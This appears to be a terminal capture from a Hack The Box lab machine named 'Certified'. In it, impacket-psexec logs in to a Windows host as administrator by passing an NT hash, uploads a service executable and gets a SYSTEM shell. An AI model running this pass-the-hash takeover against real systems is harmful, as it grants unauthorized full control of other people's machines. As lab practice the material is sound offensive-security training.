 ┌──(korzhek㉿kali)-[~/Desktop/htb/certified]
└─$ impacket-psexec 'certified.htb/administrator'@10.129.139.252 -hashes :0d5b49608bbce1751f708748f67e2d34
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.129.139.252.....
[*] Found writable share ADMIN$
[*] Uploading file CHhBfJNj.exe
[*] Opening SVCManager on 10.129.139.252.....
[*] Creating service HKVb on 10.129.139.252.....
[*] Starting service HKVb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> cd C:\Users

C:\Users> whoami
nt authority\system